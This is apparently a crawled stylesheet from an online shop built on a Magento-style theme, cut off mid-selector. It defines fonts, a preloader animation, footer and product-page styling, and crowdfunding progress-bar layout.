.mgs-button-block button{height:50px; line-height:50px;}.block296 .mgs-button-block button span.has-divider{width:50px; padding:0}.block296 .mgs-button-block button{line-height:50px;}.block296 .mgs-button-block button span{height:50px; line-height:50px;}.block319 .mgs-divider-block .mgs-divider hr{border-color:#000000}.block326 .mgs-divider-block .mgs-divider hr{border-color:#000000}.block326 .mgs-divider .divider-text span{font-size:24px}.block326 .mgs-divider .divider-text{height:24px;line-height:24px;margin-top:-12px}.block326 .mgs-divider .divider-text span{color:#000000}.block329 .mgs-divider-block .mgs-divider hr{border-color:#000000}.block329 .mgs-divider .divider-text span{font-size:24px}.block329 .mgs-divider .divider-text{height:24px;line-height:24px;margin-top:-12px}.block329 .mgs-divider .divider-text span{color:#000000}

--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css
body_size: 6402
content:
button.action{font-size:1px}body{}header.page-header{}button.primary{color:#ffffff}button.primary{background-color:#000000}button.primary:hover{background-color:#b8b8b8}footer.page-footer{background-color:#000000;}footer.page-footer .top-footer{background-color:#000000;color:#ffffff;}footer.page-footer .top-footer a{color:#ffffff;}footer.page-footer .top-footer a:hover{color:#ffffff;}footer.page-footer .top-footer .theme-footer-icon{color:#ffffff;}footer.page-footer .middle-footer{}footer.page-footer .bottom-footer{background-color:#000000;color:#ffffff;}footer.page-footer .bottom-footer a{color:#ffffff;}footer.page-footer .bottom-footer a:hover{color:#ffffff;}footer.page-footer .bottom-footer .theme-footer-icon{color:#ffffff;}.mgs-carousel-single .owl-nav button img{width:40px}.mgs-carousel-single .owl-nav button span{width:40px}.mgs-carousel-single .owl-nav button span, .mgs-carousel-single .owl-nav button span em{height:80px; line-height:80px}.mgs-carousel-single.nav-position-middle-outside .owl-nav button span, .mgs-carousel-single.nav-position-middle-inside .owl-nav button span{margin-top:-40px}.mgs-carousel-single .owl-nav button span em{font-size:80px;}.mgs-carousel-multiple .owl-nav button img{width:40px}.mgs-carousel-multiple .owl-nav button span{width:40px}.mgs-carousel-multiple .owl-nav button span, .mgs-carousel-multiple .owl-nav button span em{height:40px; line-height:40px}.mgs-carousel-multiple.nav-position-middle-outside .owl-nav button span, .mgs-carousel-multiple.nav-position-middle-inside .owl-nav button span{margin-top:-20px}.mgs-carousel-multiple .owl-nav button span em{font-size:30px;}.cms-index-index.cms-page2 #maincontent > .columns, .cms-page-view.cms-page2 #maincontent > .columns, .cms-index-index.cms-page2 main.page-main, .cms-page-view.cms-page2 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page2 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page2 #maincontent .page.messages, .cms-index-index.cms-page2 #maincontent .page.messages, .cms-index-index.cms-page2 #maincontent .section-builder .frame, .cms-page-view.cms-page2 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page2 #maincontent .section-builder-full .frame, .cms-page-view.cms-page2 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page5 #maincontent > .columns, .cms-page-view.cms-page5 #maincontent > .columns, .cms-index-index.cms-page5 main.page-main, .cms-page-view.cms-page5 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page5 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page5 #maincontent .page.messages, .cms-index-index.cms-page5 #maincontent .page.messages, .cms-index-index.cms-page5 #maincontent .section-builder .frame, .cms-page-view.cms-page5 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page5 #maincontent .section-builder-full .frame, .cms-page-view.cms-page5 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page18 #maincontent > .columns, .cms-page-view.cms-page18 #maincontent > .columns, .cms-index-index.cms-page18 main.page-main, .cms-page-view.cms-page18 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page18 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page18 #maincontent .page.messages, .cms-index-index.cms-page18 #maincontent .page.messages, .cms-index-index.cms-page18 #maincontent .section-builder .frame, .cms-page-view.cms-page18 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page18 #maincontent .section-builder-full .frame, .cms-page-view.cms-page18 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page14 #maincontent > .columns, .cms-page-view.cms-page14 #maincontent > .columns, .cms-index-index.cms-page14 main.page-main, .cms-page-view.cms-page14 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page14 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page14 #maincontent .page.messages, .cms-index-index.cms-page14 #maincontent .page.messages, .cms-index-index.cms-page14 #maincontent .section-builder .frame, .cms-page-view.cms-page14 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page14 #maincontent .section-builder-full .frame, .cms-page-view.cms-page14 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page10 #maincontent > .columns, .cms-page-view.cms-page10 #maincontent > .columns, .cms-index-index.cms-page10 main.page-main, .cms-page-view.cms-page10 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page10 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page10 #maincontent .page.messages, .cms-index-index.cms-page10 #maincontent .page.messages, .cms-index-index.cms-page10 #maincontent .section-builder .frame, .cms-page-view.cms-page10 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page10 #maincontent .section-builder-full .frame, .cms-page-view.cms-page10 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page16 #maincontent > .columns, .cms-page-view.cms-page16 #maincontent > .columns, .cms-index-index.cms-page16 main.page-main, .cms-page-view.cms-page16 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page16 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page16 #maincontent .page.messages, .cms-index-index.cms-page16 #maincontent .page.messages, .cms-index-index.cms-page16 #maincontent .section-builder .frame, .cms-page-view.cms-page16 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page16 #maincontent .section-builder-full .frame, .cms-page-view.cms-page16 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page9 #maincontent > .columns, .cms-page-view.cms-page9 #maincontent > .columns, .cms-index-index.cms-page9 main.page-main, .cms-page-view.cms-page9 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page9 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page9 #maincontent .page.messages, .cms-index-index.cms-page9 #maincontent .page.messages, .cms-index-index.cms-page9 #maincontent .section-builder .frame, .cms-page-view.cms-page9 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page9 #maincontent .section-builder-full .frame, .cms-page-view.cms-page9 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page24 #maincontent > .columns, .cms-page-view.cms-page24 #maincontent > .columns, .cms-index-index.cms-page24 main.page-main, .cms-page-view.cms-page24 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page24 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page24 #maincontent .page.messages, .cms-index-index.cms-page24 #maincontent .page.messages, .cms-index-index.cms-page24 #maincontent .section-builder .frame, .cms-page-view.cms-page24 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page24 #maincontent .section-builder-full .frame, .cms-page-view.cms-page24 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page27 #maincontent > .columns, .cms-page-view.cms-page27 #maincontent > .columns, .cms-index-index.cms-page27 main.page-main, .cms-page-view.cms-page27 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page27 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page27 #maincontent .page.messages, .cms-index-index.cms-page27 #maincontent .page.messages, .cms-index-index.cms-page27 #maincontent .section-builder .frame, .cms-page-view.cms-page27 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page27 #maincontent .section-builder-full .frame, .cms-page-view.cms-page27 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page30 #maincontent > .columns, .cms-page-view.cms-page30 #maincontent > .columns, .cms-index-index.cms-page30 main.page-main, .cms-page-view.cms-page30 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page30 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page30 #maincontent .page.messages, .cms-index-index.cms-page30 #maincontent .page.messages, .cms-index-index.cms-page30 #maincontent .section-builder .frame, .cms-page-view.cms-page30 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page30 #maincontent .section-builder-full .frame, .cms-page-view.cms-page30 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page31 #maincontent > .columns, .cms-page-view.cms-page31 #maincontent > .columns, .cms-index-index.cms-page31 main.page-main, .cms-page-view.cms-page31 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page31 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page31 #maincontent .page.messages, .cms-index-index.cms-page31 #maincontent .page.messages, .cms-index-index.cms-page31 #maincontent .section-builder .frame, .cms-page-view.cms-page31 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page31 #maincontent .section-builder-full .frame, .cms-page-view.cms-page31 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page32 #maincontent > .columns, .cms-page-view.cms-page32 #maincontent > .columns, .cms-index-index.cms-page32 main.page-main, .cms-page-view.cms-page32 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page32 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page32 #maincontent .page.messages, .cms-index-index.cms-page32 #maincontent .page.messages, .cms-index-index.cms-page32 #maincontent .section-builder .frame, .cms-page-view.cms-page32 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page32 #maincontent .section-builder-full .frame, .cms-page-view.cms-page32 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page33 #maincontent > .columns, .cms-page-view.cms-page33 #maincontent > .columns, .cms-index-index.cms-page33 main.page-main, .cms-page-view.cms-page33 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page33 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page33 #maincontent .page.messages, .cms-index-index.cms-page33 #maincontent .page.messages, .cms-index-index.cms-page33 #maincontent .section-builder .frame, .cms-page-view.cms-page33 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page33 #maincontent .section-builder-full .frame, .cms-page-view.cms-page33 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}@font-face {
  font-family: "CeraPRO Light";
  src: url("/media/fonts/default/cerapro-light-webfont.eot");
  src: url("/media/fonts/default/cerapro-light-webfont.eot?#iefix") format("embedded-opentype"), url("/media/fonts/default/cerapro-light-webfont.woff") format("woff"), url("/media/fonts/default/cerapro-light-webfont.woff2") format("woff2"), url("/media/fonts/default/cerapro-light-webfont.ttf") format("truetype"), url("/media/fonts/default/cerapro-light-webfont.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "CeraPRO Regular";
  src: url("/media/fonts/default/cerapro-regular-webfont.eot");
  src: url("/media/fonts/default/cerapro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("/media/fonts/default/cerapro-regular-webfont.woff") format("woff"), url("/media/fonts/default/cerapro-regular-webfont.woff2") format("woff2"), url("/media/fonts/default/cerapro-regular-webfont.ttf") format("truetype"), url("/media/fonts/default/cerapro-regular-webfont.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "CeraPRO Medium";
  src: url("/media/fonts/default/cerapro-medium-webfont.eot");
  src: url("/media/fonts/default/cerapro-medium-webfont.eot?#iefix") format("embedded-opentype"), url("/media/fonts/default/cerapro-medium-webfont.woff") format("woff"), url("/media/fonts/default/cerapro-medium-webfont.woff2") format("woff2"), url("/media/fonts/default/cerapro-medium-webfont.ttf") format("truetype"), url("/media/fonts/default/cerapro-medium-webfont.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "CeraPRO Bold";
  src: url("/media/fonts/default/cerapro-bold-webfont.eot");
  src: url("/media/fonts/default/cerapro-bold-webfont.eot?#iefix") format("embedded-opentype"), url("/media/fonts/default/cerapro-bold-webfont.woff") format("woff"), url("/media/fonts/default/cerapro-bold-webfont.woff2") format("woff2"), url("/media/fonts/default/cerapro-bold-webfont.ttf") format("truetype"), url("/media/fonts/default/cerapro-bold-webfont.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* Preloader */

#preloader {
  display: none;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: fixed;
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 99999;
  height: 100%;
  width: 100%;
  overflow: hidden;
}

#preloader .loading {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: auto;
  width: 50px;
  height: 50px;
  margin-top: -25px;
  margin-left: -25px;
  display: inline-block;
  vertical-align: middle;
  background: #333;
  background-repeat: no-repeat;
  background-size: 100%;
  border-radius: 50%;
  animation: 1.15s infinite ease-in-out;
  -webkit-animation: 1.15s infinite ease-in-out;
  -moz-animation: 1.15s infinite ease-in-out;
  animation-name: loader;
  -webkit-animation-name: loader;
  -moz-animation-name: loader;
}

#preloader .loading:before,
#preloader .loading:after {
  animation: 1.15s infinite ease-in-out;
  -webkit-animation: 1.15s infinite ease-in-out;
  -moz-animation: 1.15s infinite ease-in-out;
}

#preloader .loading:before,
#preloader .loading:after {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
}

@keyframes loader {
  from {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1;
  }

  to {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0.5;
  }
}

@-webkit-keyframes loader {
  from {
    -webkit-transform: scale(0);
    opacity: 1;
  }

  to {
    -webkit-transform: scale(1);
    opacity: 0.5;
  }
}

.font-light,
.horizontal-menu .mgs-megamenu--main .nav-main-menu li a,
.horizontal-menu .mgs-megamenu--main .nav-main-menu li a span {
  font-family: "CeraPRO Light" !important;
  font-weight: normal !important;
}

.font-regular,
.product-item .product-item-link,
html,
body,
.crowdfunding__quantity-total,
.catalog-product-view .usedQnt .seperator {
  font-family: "CeraPRO Regular" !important;
  font-weight: normal !important;
}

.font-medium,
.product-designer__fullname,
h1,
h2,
h3,
h4,
h5,
h6,
h7,
button,
.catalog-product-view .product-info-main .price-box .price-wrapper .price,
.form-wishlist-items .price-box .price,
.crowdfunding__period-days-left,
.designers-grid .designer__name,
.designer__country,
.designer__city,
.designer__followers,
.designer__award-title,
.main-section__title,
.product-designer-banner__fullname {
  font-family: "CeraPRO Medium" !important;
  font-weight: normal !important;
}

.font-bold,
.crowdfunding__quantity-ordered,
.catalog-product-view .usedQnt,
.designer__follow-btn {
  font-family: "CeraPRO Bold" !important;
  font-weight: normal !important;
}

.logo .default-logo {
  width: 300px;
  height: auto;
}

.swatch-option {
  border: 1px solid #b8b8b8;
  width: 20px !important;
  height: 20px !important;
}

.swatch-input.super-attribute-select {
  position: absolute;
  left: -999em;
  visibility: hidden;
  opacity: 0;
}

.sidebar .block .block-title strong {
  font-size: 1.5rem;
}

.irs-with-grid {
  width: 93%;
}

header.page-header .setting-site > .actions .action.setting {
  line-height: 0;
}

.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-2columns .dropdown-mega-menu {
  max-width: 500px;
  left: 32%;
  padding: 0 15px;
}

footer .frame {
  max-width: 100%;
}

footer.page-footer a,
footer.page-footer .footer-title,
footer.page-footer .list-links li a,
footer.page-footer .list-icon li,
footer.page-footer .bottom-footer address,
footer.page-footer .bottom-footer .list-links li a,
footer.page-footer .list-icon li a,
footer.page-footer .list-icon .footer-icon {
  color: white;
}

footer.page-footer .bottom-footer {
  border-top: none;
}

header.page-header .header-area .horizontal-menu {
  margin: 0 auto !important;
}

header.page-header .right-content {
  margin-left: 5%;
}

.panel-block a {
  text-decoration: underline;
  font-weight: bold;
}

footer.page-footer .middle-footer {
  padding: 100px 45px 45px;
}

.bottom-footer {
  padding: 0 45px;
}

#maincontent .layout-title-default.page-title-wrapper,
#maincontent .layout_type1.page-title-wrapper:not(.product) {
  padding: 80px 0px !important;
  margin-bottom: 0px !important;
}

#maincontent .layout-title-default.page-title-wrapper .status-order-account .breadcrumbs,
#maincontent .layout_type1.page-title-wrapper .status-order-account .breadcrumbs {
  bottom: auto;
  position: relative;
}

@media (max-width: 992px) {
  #maincontent .layout-title-default.page-title-wrapper .page-title {
    font-size: 2.5rem;
  }
}

.product-designer__fullname {
  font-size: 18px;
  text-transform: uppercase;
  margin-top: 10px;
}

.catalog-product-view .reviews-actions {
  display: none;
}

.catalog-product-view .breadcrumbs .items {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

@media (max-width: 1199px) {
  .catalog-product-view .product-addto-links {
    margin-bottom: 10px !important;
  }
}

.catalog-product-view .product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-nav button {
  display: none;
}

.catalog-product-view .product.media {
  height: auto !important;
}

.catalog-category-view .page-main > .columns,
.catalog-category-view .frame {
  max-width: 100% !important;
}

@media (max-width: 991px) {
  .catalog-category-view .category-product-actions {
    margin-bottom: 0px;
  }
}

.catalog-category-view .category-description {
  margin-bottom: 50px;
  padding: 0 20px;
}

.catalog-category-view .toolbar .toolbar-amount,
.catalog-category-view .toolbar .modes {
  display: none;
}

@media (max-width: 991px) {
  .catalog-category-view .toolbar .toolbar-products {
    margin-top: 0px;
  }
}

@media (max-width: 991px) {
  .catalog-category-view #sorter {
    width: 50%;
  }
}

.product-item {
  padding-left: 0px !important;
  padding-right: 0px !important;
}

.product-item .actions-primary {
  margin-top: 20px;
}

.product-item .actions-secondary,
.product-item .swatch-attribute.color {
  display: none;
}

.product-item .product-item-link {
  text-decoration: none;
  display: inline-block;
  font-weight: normal !important;
  font-size: 14px !important;
}

.product-item .product-item-details {
  padding-top: 0px !important;
}

.product-item .product-image-wrapper {
  padding-bottom: 100% !important;
}

html,
body {
  color: #000000;
  overflow-x: hidden;
}

.products-grid .product-item .product-item-details {
  padding: 0 !important;
}

.products-grid .product-item .product-item-details br {
  display: none;
}

.products-grid .product-item .product-image-photo {
  margin-bottom: 0px;
}

.products-grid:not(.active-slider) .product-items {
  margin-left: 0px;
  margin-right: 0px;
}

.products-grid:not(.active-slider) .product-items .product-item {
  padding: 0 0;
}

.page-layout-1column .mgs-filter .block-content.filter-content {
  display: none;
}

@media (max-width: 767px) {
  .category-product-actions .toolbar .filter-placeholder {
    display: inline-block;
  }
}

.price-box .price-final_price:only-child .price {
  color: #d8c486;
}

.catalog-product-view .product-info-main .price-box .price-wrapper .price,
.form-wishlist-items .price-box .price {
  color: #d8c486 !important;
  font-size: 2rem !important;
}

.product-info-main .price-label {
  display: none;
}

.catalog-product-view .crowdfunding__quantity {
  float: none;
}

.catalog-product-view .crowdfunding__quantity-ordered {
  font-size: 28px;
}

.catalog-product-view .crowdfunding__quantity-total {
  font-size: 18px;
}

.catalog-product-view .crowdfunding__period {
  float: none;
  margin-right: 0px;
}

.catalog-product-view .crowdfunding__period-days-left-label {
  font-size: 18px;
}

.catalog-product-view .crowdfunding__progress-bar {
  display: block;
}

.crowdfunding {
  overflow: hidden;
  margin-top: 10px;
  margin-bottom: 20px;
}

.crowdfunding__info {
  vertical-align: middle;
  padding: 10px;
  width: auto !important;
  display: inline-block !important;
  position: relative;
}

.crowdfunding__info-icon {
  width: 20px;
  margin-top: 7px;
}

.crowdfunding__info-icon:hover + .crowdfunding__info-text,
.crowdfunding__info-icon:active + .crowdfunding__info-text {
  display: block;
}

.crowdfunding__info-text {
  display: none;
  position: absolute;
  top: -70px;
  text-align: justify;
  background: black;
  color: white;
  width: 300px;
  padding: 10px;
  font-size: 12px;
  left: -150px;
  border: 1px solid white;
}

.crowdfunding__quantity {
  float: left;
}

.crowdfunding__quantity-ordered {
  font-size: 16px;
}

.crowdfunding__quantity-total {
  font-size: 16px;
}

.crowdfunding__period {
  float: right;
  margin-right: 20px;
}

.crowdfunding__period-days-left-label {
  font-size: 16px;
}

.crowdfunding__progress-bar {
  display: none;
  overflow: hidden;
  width: 100%;
  background-color: #f7f7f7;
  -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.2);
          box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.2);
  margin: 10px 0;
}

.crowdfunding__progress-bar-fill {
  display: block;
  height: 5px;
  background-color: #1bb867;
  border-radius: 3px;
  -webkit-transition: width 500ms ease-in-out;
  transition: width 500ms ease-in-out;
}

.catalog-product-view .brand-name .title,
.catalog-product-view .sku .type,
.catalog-product-view .availability.only {
  display: none;
}

.catalog-product-view .usedQnt {
  font-size: 28px;
}

.catalog-product-view .usedQnt .seperator {
  font-size: 18px;
}

.catalog-product-view #page-title-wrapper {
  font-size: 3rem !important;
}

.catalog-product-view .brand-name {
  font-size: 1.1rem !important;
  font-family: "CeraPRO Medium" !important;
  text-transform: uppercase;
  color: black !important;
}

.page-layout-checkout .logo {
  padding: 40px;
}

.color-primary,
a:visited:hover,
a:hover,
a:visited:focus,
a:focus,
.fieldset > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .fields > .field._required > .label:after,
.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload,
.btn.btn-gray:focus,
.action.gray:focus,
.btn.btn-gray:hover,
.action.gray:hover,
.btn.btn-dark:focus,
.action.dark:focus,
.btn.btn-dark:hover,
.action.dark:hover,
.btn.btn-default:focus,
.action.default:focus,
.btn.btn-default:hover,
.action.default:hover,
.rating-summary .rating-result > span:before,
footer.page-footer .list-icon li a:hover,
footer.page-footer .bottom-footer .social-links li a:hover,
footer.page-footer .footer2 .middle-footer a:hover,
footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a:hover,
.cms-about-us .about-color,
.services .s-title:before,
body.account .column.main table.table tr td.col .action:hover,
body.account .column.main .block-dashboard-info .action:hover,
body.account .column.main .block-dashboard-addresses .action:hover,
body.account .column.main .block-addresses-default .action:hover,
body.account .column.main .block-addresses-list .action:hover,
body.account .column.main .block-title.order .action span,
body.account .column.main .block.block-dashboard-addresses .block-title .action span,
.latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,
.latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,
.latest-post-list-block .post-item .title-blog a:hover,
.latest-post-grid-block .post-item .title-blog a:hover,
.latest-post-list-block .post-item .color-theme,
.latest-post-grid-block .post-item .color-theme,
.blog-grid .item .post-metas .link-item:hover,
.post-metas .meta-date .color-theme,
.blog-post-view .sidebar .block-content .item .title a:hover,
.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:after,
.blog-view .post-item .meta-name .category-links,
.blog-view .post-item .meta-name .category-links a,
.blog-view .share-info .block-blog-tags .tag-cloud li a:hover,
.portfolio-category-view .portfolio-bottom-content .category-link > a:hover,
.portfolio-category-view .portfolio-bottom-content .port-title:hover,
.portfolio-category-view .category-link > a:hover,
.portfolio-category-view .portfolio-masonry .portfolio-inner .port-title a:hover,
.portfolio-category-view .portfolio-masonry .portfolio-inner .category-link a:hover,
.portfolio-details .description .view-title .btn.btn-default:hover,
.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default:hover,
.promobanner-v1 .promobanner .banner-text .white-color .action.default:hover,
.promobanner-v4 .promobanner:hover .banner-text .title,
.single-deal .product-item-details .product-item-name a:hover,
.single-deal .product-item-info.template-2 .product-item-details .deal-timer .countdown span,
body public-modal .hotspot-modal .modal-dialog:hover .chevron:hover:before,
.btn-shop:hover,
.newsletter-home .block.newsletter .content .actions .action.subscribe.primary:hover,
.login-container .form-login .form-group.password .action.remind,
.form-wishlist-items .actions-toolbar > .primary button.action.tocart:hover,
.products-grid .items .product-item .product-top .product-item-inner .action.tocart:hover,
.product-ultra-grid .banner-url:hover .banner-content .product-item-name,
.guest_wishlist_list .product-wishlist-items .product-item-info .action.remove:hover:before,
.slide-home-1 .slider_mgs_carousel .inner-text .sub-title,
.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social li > a:hover,
.lookbook-container .popup__content--product .product-details > h3 a:hover,
.lookbook-container .popup__content--product .product-details button.action.primary:hover,
.lookbook-container .popup__content--product > div a:hover,
.page-title-wrapper .status-order-account .order-actions-toolbar .actions > .action:hover,
.rotate-image-container .close-rotate:hover,
.catalog-product-view .block .block-actions .action.select:hover,
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input:checked + .label:before,
.catalog-product-view .product-info-main .product-social-links .action.tocompare:hover,
.catalog-product-view .product-info-main .product-social-links .action.mailto.friend:hover,
.main-coming-soon .list-social li > a:hover,
.modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close:hover:before,
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-primary .action.tocart:hover,
.sidebar .product-items-names .product-item:hover .product-item-name > a,
.slide-text .category-banner a:hover,
.multicheckout .box-title > .action > span:hover,
.opc-sidebar .opc-block-summary .grand.totals .amount strong .price,
.checkout-payment-method .form.payments .action-apply:hover,
.owl-categories .content a:hover,
.category-result .category-items .category-item-info:hover strong::before,
.category-result .category-items .category-item-info:hover .category-item-link,
.pages-result .pages-grid .page-items .page-item-info:hover strong::before,
.pages-result .pages-grid .page-items .page-item-info:hover .page-item-link,
.newsletter-home-v2 .block.newsletter .form.subscribe > .actions .action.subscribe:hover,
.full-slider .subcribe .block.newsletter .content .actions .action.subscribe.primary:hover,
.form-address-edit .actions-toolbar .secondary .action.back,
.slider-home-watch .slider_mgs_carousel .inner-text .sub-title,
.slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social li > a:hover,
.contact-form .link-item a:hover,
.contact-store .contact-box .contact-info a:hover,
.footer.content .footer6 .footer-block .list-links li a:hover,
.footer.content .footer6 .footer-block .list-icon li a:hover {
  color: #b8b8b8;
}

footer.page-footer .list-links li a:hover {
  color: #b8b8b8;
}

footer.page-footer a:hover,
footer.page-footer .footer-title:hover,
footer.page-footer .list-links li a:hover,
footer.page-footer .list-icon li:hover,
footer.page-footer .bottom-footer address:hover,
footer.page-footer .bottom-footer .list-links li a:hover,
footer.page-footer .list-icon li a:hover,
footer.page-footer .list-icon .footer-icon:hover {
  color: #b8b8b8;
}

footer.page-footer .footer.content .acc-block {
  border-top: none;
}

.border-primary,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
input.mage-error[type="text"],
input.mage-error[type="password"],
input.mage-error[type="url"],
input.mage-error[type="tel"],
input.mage-error[type="search"],
input.mage-error[type="number"],
input.mage-error[type="datetime"],
input.mage-error[type="email"],
textarea:focus,
.btn.btn-primary:focus,
.action.primary:focus,
.btn.btn-primary:hover,
.action.primary:hover,
.btn.btn-secondary,
.action.secondary,
.btn.btn-gray:focus,
.action.gray:focus,
.btn.btn-gray:hover,
.action.gray:hover,
.btn.btn-dark:focus,
.action.dark:focus,
.btn.btn-dark:hover,
.action.dark:hover,
.btn.btn-default:focus,
.action.default:focus,
.btn.btn-default:hover,
.action.default:hover,
.btn.btn-blue:focus,
.btn-blue:focus,
.btn.btn-blue:hover,
.btn-blue:hover,
.btn.btn-blue2:focus,
.btn-blue2:focus,
.btn.btn-blue2:hover,
.btn-blue2:hover,
.btn.btn-red:focus,
.btn-red:focus,
.btn.btn-red:hover,
.btn-red:hover,
body.account .column.main .form-newsletter-manage .actions-toolbar .secondary:hover,
body.account .column.main .form-edit-account .actions-toolbar .secondary:hover,
body.account .column.main .form-address-edit .actions-toolbar .secondary:hover,
.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default:hover,
.promobanner-v1 .promobanner .banner-text .white-color .action.default:hover,
.login-container .form-login .form-group .control input:active,
.login-container .form-login .form-group .control input:focus,
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:active,
